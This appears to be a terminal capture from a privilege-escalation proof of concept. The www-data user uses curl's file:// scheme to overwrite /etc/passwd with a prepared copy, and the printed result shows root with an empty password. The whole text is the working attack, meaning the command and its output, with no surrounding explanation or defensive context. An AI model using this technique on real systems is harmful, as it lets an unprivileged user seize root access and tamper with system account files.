 www-data@7e9fe6b55273:/tmp$ curl file:///tmp/passwd -o /etc/passwd
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1086 100 1086 0 0 7629k 0 --:--:-- --:--:-- --:--:-- 7629k
www-data@7e9fe6b55273:/tmp$ cat /etc/passwd
root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin